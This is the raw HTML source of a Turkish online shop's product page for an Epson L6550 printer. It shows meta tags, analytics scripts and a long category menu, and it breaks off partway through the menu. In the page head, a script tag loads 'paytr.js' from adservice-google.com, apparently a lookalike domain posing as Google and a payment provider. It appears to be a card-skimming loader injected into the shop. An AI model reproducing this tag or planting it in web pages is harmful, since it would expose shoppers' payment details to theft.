

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/epson-l6550-color-tank-fot-tar-yaz-fax-a4-wifi-2
body_size: 52392
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202303/epson-l6550-color-tank-fot-tar-yaz-fax-a4-wifi-yazicilar-inkjet-yazicilar-176837.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/epson-l6550-color-tank-fot-tar-yaz-fax-a4-wifi-2">
<meta property="og:type" content="website">
<meta property="og:title" content="EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202303/epson-l6550-color-tank-fot-tar-yaz-fax-a4-wifi-yazicilar-inkjet-yazicilar-176837.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202303/epson-l6550-color-tank-fot-tar-yaz-fax-a4-wifi-yazicilar-inkjet-yazicilar-176837.jpg">
<meta property="product:brand" content="Epson">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="46165.92">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="CYCY50EPS0027">
<meta property="product:item_group_id" content="CYCY50EPS0027">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202303/epson-l6550-color-tank-fot-tar-yaz-fax-a4-wifi-yazicilar-inkjet-yazicilar-176837.jpg"
       ],
      "description": "EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "CYCY50EPS0027",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Epson"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/epson-l6550-color-tank-fot-tar-yaz-fax-a4-wifi-2",
        "priceCurrency": "TL",
        "price": "46165.92",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/epson-l6550-color-tank-fot-tar-yaz-fax-a4-wifi-2-urun19941.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI',
          'id': 'CYCY50EPS0027',
          'price': '46165.9193',
          'brand': 'Epson',
          'currency': 'TRY',
          'category': 'Baskı Çözümleri/Mürekkep Püskürtmeli Yazıcılar'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['19941'],
content_type: 'product',
value: 46165.92,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 182883423 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/b58d8776378e072c8e05a60f14baa4b24934ac23.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=757619161" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=4888" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=5554" /><script src="include/imod/core/taksit/taksit.js?ref=8722"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=4201" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" 